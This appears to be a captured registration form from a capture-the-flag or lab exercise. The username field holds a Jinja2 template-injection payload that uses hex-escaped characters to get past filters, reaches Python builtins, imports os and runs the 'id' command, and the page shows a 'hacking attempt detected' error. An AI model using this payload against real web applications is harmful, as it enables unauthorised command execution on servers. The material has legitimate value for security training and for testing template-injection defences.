 Register
Please fill in this form to create an account.
Email
eramirez123456789@uni.pe
Username
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
Password
••••••••
Register
Error: Hacking attempt detected! You have been logged as 10.8.123.194. (Detected illegal chars in username).